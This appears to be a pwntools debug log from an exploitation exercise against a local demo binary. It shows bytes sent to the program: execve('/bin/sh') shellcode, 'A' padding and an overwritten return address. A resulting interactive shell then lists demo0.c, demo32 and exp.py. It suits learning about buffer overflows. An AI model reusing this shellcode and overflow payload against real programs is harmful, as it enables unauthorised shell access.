 [DEBUG] Sent 0x51 bytes:
00000000 6a 68 68 2f 2f 2f 73 68 2f 62 69 6e 89 e3 68 01 │jhh/│//sh│/
00000010 01 01 01 81 34 24 72 69 01 01 31 c9 51 6a 04 59 │····│4$ri│·
00000020 01 e1 51 89 e1 31 d2 6a 0b 58 cd 80 41 41 41 41 │··Q·│·1·j│·
00000030 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│A
00000040 41 41 41 41 41 41 41 41 41 41 41 41 60 a0 04 08 │AAAA│AAAA│A
00000050 0a │·│
00000051
[*] Paused (press any to continue)
[*] Switching to interactive mode
[DEBUG] Received 0x6 bytes:
'bye~!\n'
bye~!
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x18 bytes:
'demo0.c  demo32  exp.py\n'
demo0.c  demo32  exp.py
$